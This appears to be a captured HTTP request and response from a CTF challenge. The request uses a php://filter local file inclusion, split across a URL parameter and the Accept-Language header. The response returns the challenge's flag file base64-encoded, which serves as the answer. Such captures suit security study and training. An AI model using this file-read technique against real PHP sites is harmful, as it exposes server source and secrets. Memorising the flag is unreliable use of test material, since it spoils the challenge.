 Raw Params Headers Hex
GET /?page=php:/ HTTP/1.1
.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: */*;q=0.8
Accept-Language: /filter/convert.base64-encode/resource=flag
Accept-Encoding:
Referer: http://globalpage.chal.ctf.westerns.tokyo/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 06 Sep 2016 02:34:50 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Vary: Accept-Encoding
Content-Length: 223
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!doctype html>
<html>
<head>
<meta charset=utf-8>
<title>Global Page</title>
<style>
.rtl {
direction: rtl;
}
</style>
</head>
<body>
<p>
PD9waHAKJGZsYWcgPSAiVFdDVEZ7SV9mb3VuZF9zaW1wbGVfTEZJfSI7Cg==</p>
</body>
</html>